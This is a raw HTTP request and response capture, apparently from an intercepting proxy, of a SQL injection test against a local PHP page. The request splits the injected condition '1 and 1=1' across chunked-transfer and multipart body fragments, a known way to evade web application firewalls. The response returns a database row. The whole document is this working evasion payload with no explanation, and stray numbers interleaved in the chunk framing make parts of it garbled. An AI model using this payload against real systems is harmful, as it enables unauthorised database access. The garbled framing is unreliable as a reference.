 Request
Raw Params Headers Hex
POST /sqlinject.php HTTP/1.0
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/sqlinject.php?id=1
Content-Type: multipart/form-data; boundary=8
Content-Length: 98
Connection: close
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
3
--8
1
22
Content-Disposition: name="id"
2
4
1
3
2
an
4
3
d 1
5
2
=1
6
9
--8--
7
0
8
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 05 Jan 2019 17:46:55 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.2.13
Content-Length: 112
Connection: close
Content-Type: text/html; charset=UTF-8
<table
border=1><tr><td>id</td><td>name</td><td>age</td></tr><tr><td>1</td><td>lxj</td><td>123</td></tr></table>